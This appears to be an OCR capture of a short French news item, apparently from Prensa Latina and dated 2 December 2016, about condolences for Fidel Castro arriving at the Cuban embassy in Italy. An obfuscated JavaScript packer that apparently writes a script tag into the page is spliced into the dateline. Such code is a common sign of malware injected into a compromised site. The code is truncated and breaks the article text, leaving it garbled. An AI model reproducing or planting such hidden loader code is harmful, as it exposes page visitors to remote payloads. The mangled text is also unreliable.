
Rome, eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 2 déc (PL) Les condoléances et solidarité pour le
décès du leader de la Révolution cubaine, Fidel
Castro, continuent à venir à l'Ambassade du pays en
Italie.
2 décembre 2016
12:41